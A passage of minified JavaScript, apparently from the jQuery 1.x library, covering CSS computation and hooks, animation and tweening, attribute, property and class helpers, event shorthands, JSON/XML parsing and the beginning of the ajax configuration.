a=(n=n||Ne(e))?n.getPropertyValue(t)||n[t]:undefined,n&&(""!==a||_.contains(e.ownerDocument,e)||(a=_.style(e,t)),$e.test(a)&&Ae.test(t)&&(i=s.width,r=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=r,s.maxWidth=o)),a===undefined?a:a+""}):C.documentElement.currentStyle&&(Ne=function(e){return e.currentStyle},qe=function(e,t,n){var i,r,o,a,s=e.style;return null==(a=(n=n||Ne(e))?n[t]:undefined)&&s&&s[t]&&(a=s[t]),$e.test(a)&&!Pe.test(t)&&(i=s.left,(o=(r=e.runtimeStyle)&&r.left)&&(r.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,o&&(r.left=o)),a===undefined?a:a+""||"auto"}),function(){var e,t,n,r,o,a,s;function i(){var e,t,n,i;(t=C.getElementsByTagName("body")[0])&&t.style&&(e=C.createElement("div"),(n=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",r=o=!1,s=!0,m.getComputedStyle&&(r="1%"!==(m.getComputedStyle(e,null)||{}).top,o="4px"===(m.getComputedStyle(e,null)||{width:"4px"}).width,(i=e.appendChild(C.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",e.style.width="1px",s=!parseFloat((m.getComputedStyle(i,null)||{}).marginRight)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",a=0===i[0].offsetHeight),t.removeChild(n))}(e=C.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(t=(n=e.getElementsByTagName("a")[0])&&n.style)&&(t.cssText="float:left;opacity:.5",v.opacity="0.5"===t.opacity,v.cssFloat=!!t.cssFloat,e.style.backgroundClip="content-box",e.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===e.style.backgroundClip,v.boxSizing=""===t.boxSizing||""===t.MozBoxSizing||""===t.WebkitBoxSizing,_.extend(v,{reliableHiddenOffsets:function(){return null==a&&i(),a},boxSizingReliable:function(){return null==o&&i(),o},pixelPosition:function(){return null==r&&i(),r},reliableMarginRight:function(){return null==s&&i(),s}}))}(),_.swap=function(e,t,n,i){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=n.apply(e,i||[]),t)e.style[o]=a[o];return r};var Oe=/alpha\([^)]*\)/i,Le=/opacity\s*=\s*([^)]*)/,Me=/^(none|table(?!-c[ea]).+)/,He=new RegExp("^("+B+")(.*)$","i"),Fe=new RegExp("^([+-])=("+B+")","i"),Re={position:"absolute",visibility:"hidden",display:"block"},Be={letterSpacing:"0",fontWeight:"400"},Ie=["Webkit","O","Moz","ms"];function We(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,r=Ie.length;r--;)if((t=Ie[r]+n)in e)return t;return i}function ze(e,t){for(var n,i,r,o=[],a=0,s=e.length;a<s;a++)(i=e[a]).style&&(o[a]=_._data(i,"olddisplay"),n=i.style.display,t?(o[a]||"none"!==n||(i.style.display=""),""===i.style.display&&W(i)&&(o[a]=_._data(i,"olddisplay",je(i.nodeName)))):(r=W(i),(n&&"none"!==n||!r)&&_._data(i,"olddisplay",r?n:_.css(i,"display"))));for(a=0;a<s;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[a]||"":"none"));return e}function Xe(e,t,n){var i=He.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function Ue(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=_.css(e,n+I[o],!0,r)),i?("content"===n&&(a-=_.css(e,"padding"+I[o],!0,r)),"margin"!==n&&(a-=_.css(e,"border"+I[o]+"Width",!0,r))):(a+=_.css(e,"padding"+I[o],!0,r),"padding"!==n&&(a+=_.css(e,"border"+I[o]+"Width",!0,r)));return a}function Ge(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=Ne(e),a=v.boxSizing&&"border-box"===_.css(e,"boxSizing",!1,o);if(r<=0||null==r){if(((r=qe(e,t,o))<0||null==r)&&(r=e.style[t]),$e.test(r))return r;i=a&&(v.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+Ue(e,t,n||(a?"border":"content"),i,o)+"px"}function Je(e,t,n,i,r){return new Je.prototype.init(e,t,n,i,r)}_.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,a,s=_.camelCase(t),l=e.style;if(t=_.cssProps[s]||(_.cssProps[s]=We(l,s)),a=_.cssHooks[t]||_.cssHooks[s],n===undefined)return a&&"get"in a&&(r=a.get(e,!1,i))!==undefined?r:l[t];if("string"===(o=typeof n)&&(r=Fe.exec(n))&&(n=(r[1]+1)*r[2]+parseFloat(_.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||_.cssNumber[s]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&(n=a.set(e,n,i))===undefined)))try{l[t]=n}catch(u){}}},css:function(e,t,n,i){var r,o,a,s=_.camelCase(t);return t=_.cssProps[s]||(_.cssProps[s]=We(e.style,s)),(a=_.cssHooks[t]||_.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),o===undefined&&(o=qe(e,t,i)),"normal"===o&&t in Be&&(o=Be[t]),""===n||n?(r=parseFloat(o),!0===n||_.isNumeric(r)?r||0:o):o}}),_.each(["height","width"],function(e,r){_.cssHooks[r]={get:function(e,t,n){if(t)return Me.test(_.css(e,"display"))&&0===e.offsetWidth?_.swap(e,Re,function(){return Ge(e,r,n)}):Ge(e,r,n)},set:function(e,t,n){var i=n&&Ne(e);return Xe(0,t,n?Ue(e,r,n,v.boxSizing&&"border-box"===_.css(e,"boxSizing",!1,i),i):0)}}}),v.opacity||(_.cssHooks.opacity={get:function(e,t){return Le.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,r=_.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=i&&i.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===_.trim(o.replace(Oe,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=Oe.test(o)?o.replace(Oe,r):o+" "+r)}}),_.cssHooks.marginRight=De(v.reliableMarginRight,function(e,t){if(t)return _.swap(e,{display:"inline-block"},qe,[e,"marginRight"])}),_.each({margin:"",padding:"",border:"Width"},function(r,o){_.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+I[t]+o]=i[t]||i[t-2]||i[0];return n}},Ae.test(r)||(_.cssHooks[r+o].set=Xe)}),_.fn.extend({css:function(e,t){return z(this,function(e,t,n){var i,r,o={},a=0;if(_.isArray(t)){for(i=Ne(e),r=t.length;a<r;a++)o[t[a]]=_.css(e,t[a],!1,i);return o}return n!==undefined?_.style(e,t,n):_.css(e,t)},e,t,1<arguments.length)},show:function(){return ze(this,!0)},hide:function(){return ze(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){W(this)?_(this).show():_(this).hide()})}}),((_.Tween=Je).prototype={constructor:Je,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(_.cssNumber[n]?"":"px")},cur:function(){var e=Je.propHooks[this.prop];return e&&e.get?e.get(this):Je.propHooks._default.get(this)},run:function(e){var t,n=Je.propHooks[this.prop];return this.options.duration?this.pos=t=_.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Je.propHooks._default.set(this),this}}).init.prototype=Je.prototype,(Je.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=_.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){_.fx.step[e.prop]?_.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[_.cssProps[e.prop]]||_.cssHooks[e.prop])?_.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=Je.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},_.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},_.fx=Je.prototype.init,_.fx.step={};var Ve,Qe,Ye,Ke,Ze,et,tt,nt=/^(?:toggle|show|hide)$/,it=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),rt=/queueHooks$/,ot=[function tn(t,e,n){var i,r,o,a,s,l,u,c=this,d={},f=t.style,p=t.nodeType&&W(t),h=_._data(t,"fxshow");n.queue||(null==(s=_._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,_.queue(t,"fx").length||s.empty.fire()})}));1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],u=_.css(t,"display"),"inline"===("none"===u?_._data(t,"olddisplay")||je(t.nodeName):u)&&"none"===_.css(t,"float")&&(v.inlineBlockNeedsLayout&&"inline"!==je(t.nodeName)?f.zoom=1:f.display="inline-block"));n.overflow&&(f.overflow="hidden",v.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in e)if(r=e[i],nt.exec(r)){if(delete e[i],o=o||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!h||h[i]===undefined)continue;p=!0}d[i]=h&&h[i]||_.style(t,i)}else u=undefined;if(_.isEmptyObject(d))"inline"===("none"===u?je(t.nodeName):u)&&(f.display=u);else for(i in h?"hidden"in h&&(p=h.hidden):h=_._data(t,"fxshow",{}),o&&(h.hidden=!p),p?_(t).show():c.done(function(){_(t).hide()}),c.done(function(){var e;for(e in _._removeData(t,"fxshow"),d)_.style(t,e,d[e])}),d)a=ut(p?h[i]:0,i,c),i in h||(h[i]=a.start,p&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],at={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),r=it.exec(t),o=r&&r[3]||(_.cssNumber[e]?"":"px"),a=(_.cssNumber[e]||"px"!==o&&+i)&&it.exec(_.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o)for(o=o||a[3],r=r||[],a=+i||1;a/=s=s||".5",_.style(n.elem,e,a+o),s!==(s=n.cur()/i)&&1!==s&&--l;);return r&&(a=n.start=+a||+i||0,n.unit=o,n.end=r[1]?a+(r[1]+1)*r[2]:+r[2]),n}]};function st(){return setTimeout(function(){Ve=undefined}),Ve=_.now()}function lt(e,t){var n,i={height:e},r=0;for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=I[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var i,r=(at[t]||[]).concat(at["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,t,e))return i}function ct(o,e,t){var n,a,i=0,r=ot.length,s=_.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=Ve||st(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,r=u.tweens.length;i<r;i++)u.tweens[i].run(n);return s.notifyWith(o,[u,n,t]),n<1&&r?t:(s.resolveWith(o,[u]),!1)},u=s.promise({elem:o,props:_.extend({},e),opts:_.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:Ve||st(),duration:t.duration,tweens:[],createTween:function(e,t){var n=_.Tween(o,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)u.tweens[t].run(1);return e?s.resolveWith(o,[u,e]):s.rejectWith(o,[u,e]),this}}),c=u.props;for(!function d(e,t){var n,i,r,o,a;for(n in e)if(r=t[i=_.camelCase(n)],o=e[n],_.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(a=_.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(c,u.opts.specialEasing);i<r;i++)if(n=ot[i].call(u,o,c,u.opts))return n;return _.map(c,ut,u),_.isFunction(u.opts.start)&&u.opts.start.call(o,u),_.fx.timer(_.extend(l,{elem:o,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}_.Animation=_.extend(ct,{tweener:function(e,t){for(var n,i=0,r=(e=_.isFunction(e)?(t=e,["*"]):e.split(" ")).length;i<r;i++)n=e[i],at[n]=at[n]||[],at[n].unshift(t)},prefilter:function(e,t){t?ot.unshift(e):ot.push(e)}}),_.speed=function(e,t,n){var i=e&&"object"==typeof e?_.extend({},e):{complete:n||!n&&t||_.isFunction(e)&&e,duration:e,easing:n&&t||t&&!_.isFunction(t)&&t};return i.duration=_.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in _.fx.speeds?_.fx.speeds[i.duration]:_.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){_.isFunction(i.old)&&i.old.call(this),i.queue&&_.dequeue(this,i.queue)},i},_.fn.extend({fadeTo:function(e,t,n,i){return this.filter(W).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var r=_.isEmptyObject(t),o=_.speed(e,n,i),a=function(){var e=ct(this,_.extend({},t),o);(r||_._data(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(r,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof r&&(o=e,e=r,r=undefined),e&&!1!==r&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=_.timers,i=_._data(this);if(t)i[t]&&i[t].stop&&a(i[t]);else for(t in i)i[t]&&i[t].stop&&rt.test(t)&&a(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||_.dequeue(this,r)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_._data(this),n=t[a+"queue"],i=t[a+"queueHooks"],r=_.timers,o=n?n.length:0;for(t.finish=!0,_.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===a&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),_.each(["toggle","show","hide"],function(e,i){var r=_.fn[i];_.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(lt(i,!0),e,t,n)}}),_.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){_.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),_.timers=[],_.fx.tick=function(){var e,t=_.timers,n=0;for(Ve=_.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||_.fx.stop(),Ve=undefined},_.fx.timer=function(e){_.timers.push(e),e()?_.fx.start():_.timers.pop()},_.fx.interval=13,_.fx.start=function(){Qe||(Qe=setInterval(_.fx.tick,_.fx.interval))},_.fx.stop=function(){clearInterval(Qe),Qe=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(i,e){return i=_.fx&&_.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,i);t.stop=function(){clearTimeout(n)}})},(Ke=C.createElement("div")).setAttribute("className","t"),Ke.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",et=Ke.getElementsByTagName("a")[0],tt=(Ze=C.createElement("select")).appendChild(C.createElement("option")),Ye=Ke.getElementsByTagName("input")[0],et.style.cssText="top:1px",v.getSetAttribute="t"!==Ke.className,v.style=/top/.test(et.getAttribute("style")),v.hrefNormalized="/a"===et.getAttribute("href"),v.checkOn=!!Ye.value,v.optSelected=tt.selected,v.enctype=!!C.createElement("form").enctype,Ze.disabled=!0,v.optDisabled=!tt.disabled,(Ye=C.createElement("input")).setAttribute("value",""),v.input=""===Ye.getAttribute("value"),Ye.value="t",Ye.setAttribute("type","radio"),v.radioValue="t"===Ye.value;var dt=/\r/g;_.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=_.isFunction(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,_(this).val()):n)?t="":"number"==typeof t?t+="":_.isArray(t)&&(t=_.map(t,function(e){return null==e?"":e+""})),(i=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&i.set(this,t,"value")!==undefined||(this.value=t))})):t?(i=_.valHooks[t.type]||_.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&(e=i.get(t,"value"))!==undefined?e:"string"==typeof(e=t.value)?e.replace(dt,""):null==e?"":e:void 0}}),_.extend({valHooks:{option:{get:function(e){var t=_.find.attr(e,"value");return null!=t?t:_.trim(_.text(e))}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||r<0,a=o?null:[],s=o?r+1:i.length,l=r<0?s:o?r:0;l<s;l++)if(((n=i[l]).selected||l===r)&&(v.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!_.nodeName(n.parentNode,"optgroup"))){if(t=_(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=_.makeArray(t),a=r.length;a--;)if(i=r[a],0<=_.inArray(_.valHooks.option.get(i),o))try{i.selected=n=!0}catch(s){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),r}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(e,t){if(_.isArray(t))return e.checked=0<=_.inArray(_(e).val(),t)}},v.checkOn||(_.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var ft,pt,ht=_.expr.attrHandle,mt=/^(?:checked|selected)$/i,gt=v.getSetAttribute,vt=v.input;_.fn.extend({attr:function(e,t){return z(this,_.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){_.removeAttr(this,e)})}}),_.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===D?_.prop(e,t,n):(1===o&&_.isXMLDoc(e)||(t=t.toLowerCase(),i=_.attrHooks[t]||(_.expr.match.bool.test(t)?pt:ft)),n===undefined?i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=_.find.attr(e,t))?undefined:r:null!==n?i&&"set"in i&&(r=i.set(e,n,t))!==undefined?r:(e.setAttribute(t,n+""),n):void _.removeAttr(e,t))},removeAttr:function(e,t){var n,i,r=0,o=t&&t.match(N);if(o&&1===e.nodeType)for(;n=o[r++];)i=_.propFix[n]||n,_.expr.match.bool.test(n)?vt&&gt||!mt.test(n)?e[i]=!1:e[_.camelCase("default-"+n)]=e[i]=!1:_.attr(e,n,""),e.removeAttribute(gt?n:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&_.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),pt={set:function(e,t,n){return!1===t?_.removeAttr(e,n):vt&&gt||!mt.test(n)?e.setAttribute(!gt&&_.propFix[n]||n,n):e[_.camelCase("default-"+n)]=e[n]=!0,n}},_.each(_.expr.match.bool.source.match(/\w+/g),function(e,t){var o=ht[t]||_.find.attr;ht[t]=vt&&gt||!mt.test(t)?function(e,t,n){var i,r;return n||(r=ht[t],ht[t]=i,i=null!=o(e,t,n)?t.toLowerCase():null,ht[t]=r),i}:function(e,t,n){if(!n)return e[_.camelCase("default-"+t)]?t.toLowerCase():null}}),vt&&gt||(_.attrHooks.value={set:function(e,t,n){if(!_.nodeName(e,"input"))return ft&&ft.set(e,t,n);e.defaultValue=t}}),gt||(ft={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},ht.id=ht.name=ht.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},_.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:ft.set},_.attrHooks.contenteditable={set:function(e,t,n){ft.set(e,""!==t&&t,n)}},_.each(["width","height"],function(e,n){_.attrHooks[n]={set:function(e,t){if(""===t)return e.setAttribute(n,"auto"),t}}})),v.style||(_.attrHooks.style={get:function(e){return e.style.cssText||undefined},set:function(e,t){return e.style.cssText=t+""}});var yt=/^(?:input|select|textarea|button|object)$/i,bt=/^(?:a|area)$/i;_.fn.extend({prop:function(e,t){return z(this,_.prop,e,t,1<arguments.length)},removeProp:function(t){return t=_.propFix[t]||t,this.each(function(){try{this[t]=undefined,delete this[t]}catch(e){}})}}),_.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var i,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!_.isXMLDoc(e))&&(t=_.propFix[t]||t,r=_.propHooks[t]),n!==undefined?r&&"set"in r&&(i=r.set(e,n,t))!==undefined?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=_.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}}}),v.hrefNormalized||_.each(["href","src"],function(e,t){_.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),v.optSelected||(_.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this}),v.enctype||(_.propFix.enctype="encoding");var wt=/[\t\r\n\f]/g;_.fn.extend({addClass:function(t){var e,n,i,r,o,a,s=0,l=this.length,u="string"==typeof t&&t;if(_.isFunction(t))return this.each(function(e){_(this).addClass(t.call(this,e,this.className))});if(u)for(e=(t||"").match(N)||[];s<l;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(wt," "):" ")){for(o=0;r=e[o++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");a=_.trim(i),n.className!==a&&(n.className=a)}return this},removeClass:function(t){var e,n,i,r,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof t&&t;if(_.isFunction(t))return this.each(function(e){_(this).removeClass(t.call(this,e,this.className))});if(u)for(e=(t||"").match(N)||[];s<l;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(wt," "):"")){for(o=0;r=e[o++];)for(;0<=i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");a=t?_.trim(i):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(r,t){var o=typeof r;return"boolean"==typeof t&&"string"===o?t?this.addClass(r):this.removeClass(r):_.isFunction(r)?this.each(function(e){_(this).toggleClass(r.call(this,e,this.className,t),t)}):this.each(function(){if("string"===o)for(var e,t=0,n=_(this),i=r.match(N)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!==D&&"boolean"!==o||(this.className&&_._data(this,"__className__",this.className),this.className=this.className||!1===r?"":_._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(wt," ").indexOf(t))return!0;return!1}}),_.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){_.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),_.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var xt=_.now(),Ct=/\?/,Tt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;_.parseJSON=function(e){if(m.JSON&&m.JSON.parse)return m.JSON.parse(e+"");var r,o=null,t=_.trim(e+"");return t&&!_.trim(t.replace(Tt,function(e,t,n,i){return r&&t&&(o=0),0===o?e:(r=n||t,o+=!i-!n,"")}))?Function("return "+t)():_.error("Invalid JSON: "+e)},_.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{m.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(n){t=undefined}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||_.error("Invalid XML: "+e),t};var Et,_t,kt=/#.*$/,St=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nt=/^(?:GET|HEAD)$/,qt=/^\/\//,At=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,$t={},Pt={},Dt="*/".concat("*");try{_t=location.href}catch(nn){(_t=C.createElement("a")).href="",_t=_t.href}function Ot(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(N)||[];if(_.isFunction(t))for(;n=r[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Lt(t,r,o,a){var s={},l=t===Pt;function u(e){var i;return s[e]=!0,_.each(t[e]||[],function(e,t){var n=t(r,o,a);return"string"!=typeof n||l||s[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),u(n),!1)}),i}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Mt(e,t){var n,i,r=_.ajaxSettings.flatOptions||{};for(i in t)t[i]!==undefined&&((r[i]?e:n||(n={}))[i]=t[i]);return n&&_.extend(!0,e,n),e}Et=At.exec(_t.toLowerCase())||[],_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":_.parseJSON,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mt(Mt(e,_.ajaxSettings),t):Mt(_.ajaxSettings,e)},ajaxPrefilter:Ot($t),ajaxTransport:Ot(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=undefined),t=t||{};var n,i,f,p,h,m,g,r,v=_.ajaxSetup({},t),y=v.context||v,b=v.context&&(y.nodeType||y.jquery)?_(y):_.event,w=_.Deferred(),x=_.Callbacks("once memory"),C=v.statusCode||{},o={},a={},T=0,s="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(2===T){if(!r)for(r={};t=jt.exec(p);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===T?p:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return T||(e=a[n]=a[n]||e,o[e]=t),this},overrideMimeType:function(e){return T||(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(T<2)for(t in e)C[t]=[C[t],e[t]];else E.always(e[E.status]);return this},abort:function(e){var t=e||s;return 